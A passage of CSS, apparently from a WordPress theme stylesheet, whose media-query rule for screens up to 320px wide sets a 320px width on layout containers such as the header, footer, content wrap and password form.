(max-width:320px){.cmsmasters_responsive_width{width:320px}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:320px}}